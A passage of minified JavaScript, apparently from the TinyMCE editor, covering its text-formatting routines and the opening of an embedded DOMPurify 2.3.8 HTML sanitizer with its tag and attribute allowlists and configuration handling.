rb.rename("span")}if("all"!==t.remove){pb(s,i,t,n,r),ab(t.attributes,((e,o)=>{const{name:a,value:l}=fb(o,e,n);if(t.remove_similar||h(l)||!yo(r)||ib(s.getAttrib(r,a),l)){if("class"===a){const e=s.getAttrib(i,a);if(e){let t="";if(V(e.split(/\s+/),(e=>{/mce\-\w+/.test(e)&&(t+=(t?" ":"")+e)})),t)return void s.setAttrib(i,a,t)}}if(sb.test(a)&&i.removeAttribute("data-mce-"+a),"style"===a&&wo(["li"])(i)&&"none"===s.getStyle(i,"list-style-type"))return i.removeAttribute(a),void s.setStyle(i,"list-style-type","none");"class"===a&&i.removeAttribute("className"),i.removeAttribute(a)}})),ab(t.classes,(e=>{e=Tu(e,n),yo(r)&&!s.hasClass(r,e)||s.removeClass(i,e)}));const e=s.getAttribs(i);for(let t=0;t<e.length;t++){const n=e[t].nodeName;if(!a.isAttributeInternal(n))return rb.keep()}}return"none"!==t.remove?(((e,t,n)=>{const o=t.parentNode;let r;const s=e.dom,a=Ji(e);Fu(n)&&o===s.getRoot()&&(n.list_block&&ib(t,n.list_block)||V(de(t.childNodes),(t=>{Ru(e,a,t.nodeName.toLowerCase())?r?r.appendChild(t):(r=ub(s,t,a),s.setAttribs(r,Zi(e))):r=null}))),(e=>Uu(e)&&zu(e)&&Bt(we(e,"mixed"),!0))(n)&&!ib(n.inline,t)||s.remove(t,!0)})(e,i,t),rb.removed()):rb.keep()},bb=(e,t,n,o,r)=>hb(e,t,n,o,r).fold(P,(t=>(e.dom.rename(o,t),!0)),L),vb=(e,t,n,o)=>hb(e,t,n,o,o).fold(N(o),(t=>(e.dom.createFragment().appendChild(o),e.dom.rename(o,t))),N(null)),yb=(e,t,n,o,r)=>{const s=e.formatter.get(t),a=s[0],i=e.dom,l=e.selection,d=o=>{const i=((e,t,n,o,r)=>{let s;return t.parentNode&&V(Mu(e.dom,t.parentNode).reverse(),(t=>{if(!s&&yo(t)&&"_start"!==t.id&&"_end"!==t.id){const a=Oh(e,t,n,o,r);a&&!1!==a.split&&(s=t)}})),s})(e,o,t,n,r);return((e,t,n,o,r,s,a,i)=>{var l,d;let c,u;const m=e.dom;if(n){const s=n.parentNode;for(let n=o.parentNode;n&&n!==s;n=n.parentNode){let o=m.clone(n,!1);for(let n=0;n<t.length&&(o=vb(e,t[n],i,o),null!==o);n++);o&&(c&&o.appendChild(c),u||(u=o),c=o)}a.mixed&&m.isBlock(n)||(o=null!==(l=m.split(n,o))&&void 0!==l?l:o),c&&u&&(null===(d=r.parentNode)||void 0===d||d.insertBefore(c,r),u.appendChild(r),zu(a)&&eb(e,a,0,c))}return o})(e,s,i,o,o,0,a,n)},c=t=>H(s,(o=>bb(e,o,n,t,t))),u=t=>{const n=de(t.childNodes),o=c(t)||H(s,(e=>Rh(i,t,e))),r=t.parentNode;if(!o&&C(r)&&ju(a)&&c(r),a.deep&&n.length)for(let e=0;e<n.length;e++)u(n[e]);V(["underline","line-through","overline"],(n=>{yo(t)&&e.dom.getStyle(t,"text-decoration")===n&&t.parentNode&&Lu(i,t.parentNode)===n&&bb(e,{deep:!1,exact:!0,inline:"span",styles:{textDecoration:n}},void 0,t)}))},m=e=>{const t=i.get(e?"_start":"_end");if(t){let n=t[e?"firstChild":"lastChild"];return(e=>Zc(e)&&yo(e)&&("_start"===e.id||"_end"===e.id))(n)&&(n=n[e?"firstChild":"lastChild"]),Ro(n)&&0===n.data.length&&(n=e?t.previousSibling||t.nextSibling:t.nextSibling||t.previousSibling),i.remove(t,!0),n}return null},f=t=>{let n,o,r=nm(e,t,s,t.collapsed);if(a.split){if(r=Gm(r),n=db(e,r,!0),o=db(e,r),n!==o){if(n=cb(n,!0),o=cb(o,!1),lb(i,n,o)){const e=M.from(n.firstChild).getOr(n);return d(mb(i,e,!0,"span",{id:"_start","data-mce-type":"bookmark"})),void m(!0)}if(lb(i,o,n)){const e=M.from(o.lastChild).getOr(o);return d(mb(i,e,!1,"span",{id:"_end","data-mce-type":"bookmark"})),void m(!1)}n=ub(i,n,"span",{id:"_start","data-mce-type":"bookmark"}),o=ub(i,o,"span",{id:"_end","data-mce-type":"bookmark"});const e=i.createRng();e.setStartAfter(n),e.setEndBefore(o),om(i,e,(e=>{V(e,(e=>{Zc(e)||Zc(e.parentNode)||d(e)}))})),d(n),d(o),n=m(!0),o=m()}else n=o=d(n);r.startContainer=n.parentNode?n.parentNode:n,r.startOffset=i.nodeIndex(n),r.endContainer=o.parentNode?o.parentNode:o,r.endOffset=i.nodeIndex(o)+1}om(i,r,(e=>{V(e,u)}))};if(o){if(wu(o)){const e=i.createRng();e.setStartBefore(o),e.setEndAfter(o),f(e)}else f(o);fm(e,t,o,n)}else l.isCollapsed()&&zu(a)&&!mu(e).length?zh(e,t,n,r):(Su(e,(()=>yu(e,f)),(o=>zu(a)&&Th(e,t,n,o))),e.nodeChanged()),((e,t,n)=>{"removeformat"===t?V(Yh(e.selection),(t=>{V(Vh,(n=>e.dom.setStyle(t,n,""))),gb(e.dom,t)})):qh(e.formatter,t).each((t=>{V(Yh(e.selection),(o=>pb(e.dom,o,t,n,null)))}))})(e,t,n),fm(e,t,o,n)},Cb=Tt.each,wb=Tt.each,xb=(e,t,n,o)=>{if(wb(n.styles,((n,r)=>{e.setStyle(t,r,Tu(n,o))})),n.styles){const n=e.getAttrib(t,"style");n&&e.setAttrib(t,"data-mce-style",n)}},kb=(e,t,n,o)=>{const r=e.formatter.get(t),s=r[0],a=!o&&e.selection.isCollapsed(),i=e.dom,l=e.selection,d=(e,t=s)=>{w(t.onformat)&&t.onformat(e,t,n,o),xb(i,e,t,n),wb(t.attributes,((t,o)=>{i.setAttrib(e,o,Tu(t,n))})),wb(t.classes,(t=>{const o=Tu(t,n);i.hasClass(e,o)||i.addClass(e,o)}))},c=(e,t)=>{let n=!1;return wb(e,(e=>!(!Uu(e)||("false"!==i.getContentEditable(t)||e.ceFalseOverride)&&(!C(e.collapsed)||e.collapsed===a)&&i.is(t,e.selector)&&!zc(t)&&(d(t,e),n=!0,1)))),n},u=e=>{if(m(e)){const t=i.create(e);return d(t),t}return null},f=(o,a,i)=>{const l=[];let m=!0;const f=s.inline||s.block,g=u(f);om(o,a,(a=>{let u;const p=a=>{let h=!1,b=m,v=!1;const y=a.nodeName.toLowerCase(),w=a.parentNode,x=w.nodeName.toLowerCase(),k=o.getContentEditable(a);C(k)&&(b=m,m="true"===k,h=!0,v=Ou(e,a));const S=m&&!h;if(Po(a)&&!((e,t,n,o)=>{if(Il(e)&&zu(t)&&n.parentNode){const t=Ds(e.schema),r=xh(mn(n),(e=>zc(e.dom)));return ke(t,o)&&ss(mn(n.parentNode),!1)&&!r}return!1})(e,s,a,x))return u=null,void(Fu(s)&&o.remove(a));if((o=>(e=>Fu(e)&&!0===e.wrapper)(s)&&Oh(e,o,t,n))(a))u=null;else{if(((t,n,o)=>{const r=(e=>Fu(e)&&!0!==e.wrapper)(s)&&Nu(e,t)&&Ru(e,n,f);return o&&r})(y,x,S)){const e=o.rename(a,f);return d(e),l.push(e),void(u=null)}if(Uu(s)){let e=c(r,a);if(!e&&C(w)&&ju(s)&&(e=c(r,w)),!zu(s)||e)return void(u=null)}C(g)&&((t,n,r,a)=>{const l=t.nodeName.toLowerCase(),d=Ru(e,f,l)&&Ru(e,n,f),c=!i&&Ro(t)&&Er(t.data),u=zc(t),m=!zu(s)||!o.isBlock(t);return(r||a)&&d&&!c&&!u&&m})(a,x,S,v)?(u||(u=o.clone(g,!1),w.insertBefore(u,a),l.push(u)),v&&h&&(m=b),u.appendChild(a)):(u=null,V(de(a.childNodes),p),h&&(m=b),u=null)}};V(a,p)})),!0===s.links&&V(l,(e=>{const t=e=>{"A"===e.nodeName&&d(e,s),V(de(e.childNodes),t)};t(e)})),V(l,(a=>{const i=(e=>{let t=0;return V(e.childNodes,(e=>{(e=>C(e)&&Ro(e)&&0===e.length)(e)||Zc(e)||t++})),t})(a);!(l.length>1)&&o.isBlock(a)||0!==i?(zu(s)||Fu(s)&&s.wrapper)&&(s.exact||1!==i||(a=(e=>{const t=Q(e.childNodes,xu).filter((e=>"false"!==o.getContentEditable(e)&&Rh(o,e,s)));return t.map((t=>{const n=o.clone(t,!1);return d(n),o.replace(n,e,!0),o.remove(t,!0),n})).getOr(e)})(a)),((e,t,n,o)=>{Cb(t,(t=>{zu(t)&&Cb(e.dom.select(t.inline,o),(o=>{Qh(o)&&bb(e,t,n,o,t.exact?o:null)})),((e,t,n)=>{if(t.clear_child_styles){const o=t.links?"*:not(a)":"*";Xh(e.select(o,n),(n=>{Qh(n)&&ku(n)&&Xh(t.styles,((t,o)=>{e.setStyle(n,o,"")}))}))}})(e.dom,t,o)}))})(e,r,n,a),((e,t,n,o,r)=>{const s=r.parentNode;Oh(e,s,n,o)&&bb(e,t,o,r)||t.merge_with_parents&&s&&e.dom.getParent(s,(s=>!!Oh(e,s,n,o)&&(bb(e,t,o,r),!0)))})(e,s,t,n,a),((e,t,n,o)=>{if(t.styles&&t.styles.backgroundColor){const r=nb(e,"fontSize");tb(o,(e=>r(e)&&ku(e)),ob(e,"backgroundColor",Tu(t.styles.backgroundColor,n)))}})(o,s,n,a),((e,t,n,o)=>{const r=t=>{if(yo(t)&&yo(t.parentNode)&&ku(t)){const n=Lu(e,t.parentNode);e.getStyle(t,"color")&&n?e.setStyle(t,"text-decoration",n):e.getStyle(t,"text-decoration")===n&&e.setStyle(t,"text-decoration",null)}};t.styles&&(t.styles.color||t.styles.textDecoration)&&(Tt.walk(o,r,"childNodes"),r(o))})(o,s,0,a),((e,t,n,o)=>{if(zu(t)&&("sub"===t.inline||"sup"===t.inline)){const n=nb(e,"fontSize");tb(o,(e=>n(e)&&ku(e)),ob(e,"fontSize",""));const r=K(e.select("sup"===t.inline?"sub":"sup",o),ku);e.remove(r,!0)}})(o,s,0,a),eb(e,s,0,a)):o.remove(a,!0)}))},g=wu(o)?o:l.getNode();if("false"===i.getContentEditable(g)&&!Ou(e,g))return c(r,o=g),void mm(e,t,o,n);if(s){if(o)if(wu(o)){if(!c(r,o)){const t=i.createRng();t.setStartBefore(o),t.setEndAfter(o),f(i,nm(e,t,r),!0)}}else f(i,o,!0);else a&&zu(s)&&!mu(e).length?((e,t,n)=>{let o;const r=e.selection,s=e.formatter.get(t);if(!s)return;const a=r.getRng();let i=a.startOffset;const l=a.startContainer.nodeValue;o=jc(e.getBody(),r.getStart());const d=/[^\s\u00a0\u00ad\u200b\ufeff]/;if(l&&i>0&&i<l.length&&d.test(l.charAt(i))&&d.test(l.charAt(i-1))){const o=r.getBookmark();a.collapse(!0);let i=nm(e,a,s);i=Gm(i),e.formatter.apply(t,n,i),r.moveToBookmark(o)}else{let s=o?Ph(o):null;o&&(null==s?void 0:s.data)===Bh||(c=e.getDoc(),u=Lh(!0).dom,o=c.importNode(u,!0),s=o.firstChild,a.insertNode(o),i=1),e.formatter.apply(t,n,o),r.setCursorLocation(s,i)}var c,u})(e,t,n):(l.setRng(uh(l.getRng())),Su(e,(()=>{yu(e,((t,n)=>{const o=n?t:nm(e,t,r);f(i,o,!1)}))}),L),e.nodeChanged()),qh(e.formatter,t).each((t=>{V((e=>K((e=>{const t=e.getSelectedBlocks(),n=e.getRng();if(e.isCollapsed())return[];if(1===t.length)return Wh(n,t[0])&&Kh(n,t[0])?t:[];{const e=ie(t).filter((e=>Wh(n,e))).toArray(),o=le(t).filter((e=>Kh(n,e))).toArray(),r=t.slice(1,-1);return e.concat(r).concat(o)}})(e),Gh(e.dom)))(e.selection),(e=>xb(i,e,t,n)))}));((e,t)=>{xe(Hh,e)&&V(Hh[e],(e=>{e(t)}))})(t,e)}mm(e,t,o,n)},Sb=e=>xe(e,"vars"),_b=e=>e.selection.getStart(),Eb=(e,t,n,o,r)=>X(t,(t=>{const s=e.formatter.matchNode(t,n,null!=r?r:{},o);return!v(s)}),(t=>!!Eh(e,t,n)||!o&&C(e.formatter.matchNode(t,n,r,!0)))),Nb=(e,t)=>{const n=null!=t?t:_b(e);return K(Mu(e.dom,n),(e=>yo(e)&&!So(e)))},Rb=(e,t,n)=>{const o=Nb(e,t);fe(n,((n,r)=>{const s=n=>{const s=Eb(e,o,r,n.similar,Sb(n)?n.vars:void 0),a=s.isSome();if(n.state.get()!==a){n.state.set(a);const e=s.getOr(t);Sb(n)?n.callback(a,{node:e,format:r,parents:o}):V(n.callbacks,(t=>t(a,{node:e,format:r,parents:o})))}};V([n.withSimilar,n.withoutSimilar],s),V(n.withVars,s)}))};function Ab(e){return Ab="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ab(e)}function Ob(e,t){return Ob=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},Ob(e,t)}function Tb(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function Bb(e,t,n){return Bb=Tb()?Reflect.construct:function(e,t,n){var o=[null];o.push.apply(o,t);var r=new(Function.bind.apply(e,o));return n&&Ob(r,n.prototype),r},Bb.apply(null,arguments)}function Db(e){return function(e){if(Array.isArray(e))return Pb(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return Pb(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Pb(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Pb(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var Lb=Object.hasOwnProperty,Mb=Object.setPrototypeOf,Ib=Object.isFrozen,Fb=Object.getPrototypeOf,Ub=Object.getOwnPropertyDescriptor,zb=Object.freeze,jb=Object.seal,Hb=Object.create,$b="undefined"!=typeof Reflect&&Reflect,Vb=$b.apply,qb=$b.construct;Vb||(Vb=function(e,t,n){return e.apply(t,n)}),zb||(zb=function(e){return e}),jb||(jb=function(e){return e}),qb||(qb=function(e,t){return Bb(e,Db(t))});var Wb,Kb=ov(Array.prototype.forEach),Gb=ov(Array.prototype.pop),Yb=ov(Array.prototype.push),Xb=ov(String.prototype.toLowerCase),Qb=ov(String.prototype.match),Jb=ov(String.prototype.replace),Zb=ov(String.prototype.indexOf),ev=ov(String.prototype.trim),tv=ov(RegExp.prototype.test),nv=(Wb=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return qb(Wb,t)});function ov(e){return function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return Vb(e,t,o)}}function rv(e,t){Mb&&Mb(e,null);for(var n=t.length;n--;){var o=t[n];if("string"==typeof o){var r=Xb(o);r!==o&&(Ib(t)||(t[n]=r),o=r)}e[o]=!0}return e}function sv(e){var t,n=Hb(null);for(t in e)Vb(Lb,e,[t])&&(n[t]=e[t]);return n}function av(e,t){for(;null!==e;){var n=Ub(e,t);if(n){if(n.get)return ov(n.get);if("function"==typeof n.value)return ov(n.value)}e=Fb(e)}return function(e){return console.warn("fallback value for",e),null}}var iv=zb(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),lv=zb(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),dv=zb(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),cv=zb(["animate","color-profile","cursor","discard","fedropshadow","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),uv=zb(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover"]),mv=zb(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),fv=zb(["#text"]),gv=zb(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","xmlns","slot"]),pv=zb(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),hv=zb(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),bv=zb(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),vv=jb(/\{\{[\w\W]*|[\w\W]*\}\}/gm),yv=jb(/<%[\w\W]*|[\w\W]*%>/gm),Cv=jb(/^data-[\-\w.\u00B7-\uFFFF]/),wv=jb(/^aria-[\-\w]+$/),xv=jb(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),kv=jb(/^(?:\w+script|data):/i),Sv=jb(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),_v=jb(/^html$/i),Ev=function(){return"undefined"==typeof window?null:window},Nv=function(e,t){if("object"!==Ab(e)||"function"!=typeof e.createPolicy)return null;var n=null,o="data-tt-policy-suffix";t.currentScript&&t.currentScript.hasAttribute(o)&&(n=t.currentScript.getAttribute(o));var r="dompurify"+(n?"#"+n:"");try{return e.createPolicy(r,{createHTML:function(e){return e}})}catch(e){return console.warn("TrustedTypes policy "+r+" could not be created."),null}},Rv=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ev(),n=function(t){return e(t)};if(n.version="2.3.8",n.removed=[],!t||!t.document||9!==t.document.nodeType)return n.isSupported=!1,n;var o=t.document,r=t.document,s=t.DocumentFragment,a=t.HTMLTemplateElement,i=t.Node,l=t.Element,d=t.NodeFilter,c=t.NamedNodeMap,u=void 0===c?t.NamedNodeMap||t.MozNamedAttrMap:c,m=t.HTMLFormElement,f=t.DOMParser,g=t.trustedTypes,p=l.prototype,h=av(p,"cloneNode"),b=av(p,"nextSibling"),v=av(p,"childNodes"),y=av(p,"parentNode");if("function"==typeof a){var C=r.createElement("template");C.content&&C.content.ownerDocument&&(r=C.content.ownerDocument)}var w=Nv(g,o),x=w?w.createHTML(""):"",k=r,S=k.implementation,_=k.createNodeIterator,E=k.createDocumentFragment,N=k.getElementsByTagName,R=o.importNode,A={};try{A=sv(r).documentMode?r.documentMode:{}}catch(e){}var O={};n.isSupported="function"==typeof y&&S&&void 0!==S.createHTMLDocument&&9!==A;var T,B,D=vv,P=yv,L=Cv,M=wv,I=kv,F=Sv,U=xv,z=null,j=rv({},[].concat(Db(iv),Db(lv),Db(dv),Db(uv),Db(fv))),H=null,$=rv({},[].concat(Db(gv),Db(pv),Db(hv),Db(bv))),V=Object.seal(Object.create(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),q=null,W=null,K=!0,G=!0,Y=!1,X=!1,Q=!1,J=!1,Z=!1,ee=!1,te=!1,ne=!1,oe=!0,re=!0,se=!1,ae={},ie=null,le=rv({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),de=null,ce=rv({},["audio","video","img","source","image","track"]),ue=null,me=rv({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),fe="http://www.w3.org/1998/Math/MathML",ge="http://www.w3.org/2000/svg",pe="http://www.w3.org/1999/xhtml",he=pe,be=!1,ve=["application/xhtml+xml","text/html"],ye="text/html",Ce=null,we=r.createElement("form"),xe=function(e){return e instanceof RegExp||e instanceof Function},ke=function(e){Ce&&Ce===e||(e&&"object"===Ab(e)||(e={}),e=sv(e),z="ALLOWED_TAGS"in e?rv({},e.ALLOWED_TAGS):j,H="ALLOWED_ATTR"in e?rv({},e.ALLOWED_ATTR):$,ue="ADD_URI_SAFE_ATTR"in e?rv(sv(me),e.ADD_URI_SAFE_ATTR):me,de="ADD_DATA_URI_TAGS"in e?rv(sv(ce),e.ADD_DATA_URI_TAGS):ce,ie="FORBID_CONTENTS"in e?rv({},e.FORBID_CONTENTS):le,q="FORBID_TAGS"in e?rv({},e.FORBID_TAGS):{},W="FORBID_ATTR"in e?rv({},e.FORBID_ATTR):{},ae="USE_PROFILES"in e&&e.USE_PROFILES,K=!1!==e.ALLOW_ARIA_ATTR,G=!1!==e.ALLOW_DATA_ATTR,Y=e.ALLOW_UNKNOWN_PROTOCOLS||!1,X=e.SAFE_FOR_TEMPLATES||!1,Q=e.WHOLE_DOCUMENT||!1,ee=e.RETURN_DOM||!1,te=e.RETURN_DOM_FRAGMENT||!1,ne=e.RETURN_TRUSTED_TYPE||!1,Z=e.FORCE_BODY||!1,oe=!1!==e.SANITIZE_DOM,re=!1!==e.KEEP_CONTENT,se=e.IN_PLACE||!1,U=e.ALLOWED_URI_REGEXP||U,he=e.NAMESPACE||pe,e.CUSTOM_ELEMENT_HANDLING&&xe(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(V.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&xe(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(V.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(V.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),T=T=-1===ve.indexOf(e.PARSER_MEDIA_TYPE)?ye:e.PARSER_MEDIA_TYPE,B="application/xhtml+xml"===T?function(e){return e}:Xb,X&&(G=!1),te&&(ee=!0),ae&&(z=rv({},Db(fv)),H=[],!0===ae.html&&(rv(z,iv),rv(H,gv)),!0===ae.svg&&(rv(z,lv),rv(H,pv),rv(H,bv)),!0===ae.svgFilters&&(rv(z,dv),rv(H,pv),rv(H,bv)),!0===ae.mathMl&&(rv(z,uv),rv(H,hv),rv(H,bv))),e.ADD_TAGS&&(z===j&&(z=sv(z)),rv(z,e.ADD_TAGS)),e.ADD_ATTR&&(H===$&&(H=sv(H)),rv(H,e.ADD_ATTR)),e.ADD_URI_SAFE_ATTR&&rv(ue,e.ADD_URI_SAFE_ATTR),e.FORBID_CONTENTS&&(ie===le&&(ie=sv(ie)),rv(ie,e.FORBID_CONTENTS)),re&&(z["#text"]=!0),Q&&rv(z,["html","head","body"]),z.table&&(rv(z,["tbody"]),delete q.tbody),zb&&zb(e),Ce=e)},Se=rv({},["mi","mo","mn","ms","mtext"]),_e=rv({},["foreignobject","desc","title","annotation-xml"]),Ee=rv({},["title","style","font","a","script"]),Ne=rv({},lv);rv(Ne,dv),rv(Ne,cv);var Re=rv({},uv);rv(Re,mv);var Ae=function(e){var t=y(e);t&&t.tagName||(t={namespaceURI:pe,tagName:"template"});var n=Xb(e.tagName),o=Xb(t.tagName);return e.namespaceURI===ge?t.namespaceURI===pe?"svg"===n:t.namespaceURI===fe?"svg"===n&&("annotation-xml"===o||Se[o]):Boolean(Ne[n]):e.namespaceURI===fe?t.namespaceURI===pe?"math"===n:t.namespaceURI===ge?"math"===n&&_e[o]:Boolean(Re[n]):e.namespaceURI===pe&&!(t.namespaceURI===ge&&!_e[o])&&!(t.namespaceURI===fe&&!Se[o])&&!Re[n]&&(Ee[n]||!Ne[n])},Oe=function(e){Yb(n.removed,{element:e});try{e.parentNode.removeChild(e)}catch(t){try{e.outerHTML=x}catch(t){e.remove()}}},Te=function(e,t){try{Yb(n.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){Yb(n.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!H[e])if(ee||te)try{Oe(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},Be=function(e){var t,n;if(Z)e="<remove></remove>"+e;else{var o=Qb(e,/^[\r\n\t ]+/);n=o&&o[0]}"application/xhtml+xml"===T&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");var s=w?w.createHTML(e):e;if(he===pe)try{t=(new f).parseFromString(s,T)}catch(e){}if(!t||!t.documentElement){t=S.createDocument(he,"template",null);try{t.documentElement.innerHTML=be?"":s}catch(e){}}var a=t.body||t.documentElement;return e&&n&&a.insertBefore(r.createTextNode(n),a.childNodes[0]||null),he===pe?N.call(t,Q?"html":"body")[0]:Q?t.documentElement:a},De=function(e){return _.call(e.ownerDocument||e,e,d.SHOW_ELEMENT|d.SHOW_COMMENT|d.SHOW_TEXT,null,!1)},Pe=function(e){return e instanceof m&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof u)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore)},Le=function(e){return"object"===Ab(i)?e instanceof i:e&&"object"===Ab(e)&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName},Me=function(e,t,o){O[e]&&Kb(O[e],(function(e){e.call(n,t,o,Ce)}))},Ie=function(e){var t;if(Me("beforeSanitizeElements",e,null),Pe(e))return Oe(e),!0;if(tv(/[\u0080-\uFFFF]/,e.nodeName))return Oe(e),!0;var 